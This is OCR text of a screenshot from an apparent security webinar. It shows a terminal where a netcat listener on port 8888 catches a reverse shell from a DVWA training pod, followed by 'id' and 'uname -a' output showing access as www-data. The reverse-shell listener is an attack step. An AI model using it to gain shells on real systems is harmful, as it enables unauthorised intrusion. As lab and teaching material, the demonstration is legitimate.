 Terminal Shell Bearbeiten Darstellung Fenster Hilfe Mi. 10:25 Gastbenutzer
trainer — atix@user1-bastion:~ — ssh ◂ bash ssh.sh user1-bastion — 156×40
[[atix@user1-bastion ~]$ nc -l -vv -p 8888 ]
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 188.34.203.223.
Ncat: Connection from 188.34.203.223:12930.
[id ]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[uname -a ]
Linux dvwa-65bbc76858-ttpwm 3.10.0-1160.24.1.el7.x86_64 #1 SMP Thu Apr 8 19:51:47 UTC 2021 x86_64 GNU/Linux
www.brighttalk.com hat Ihren Bildschirm freigegeben. Freigabe beenden Ausblenden
JUN
16
Andy Wirtz is sharing their screen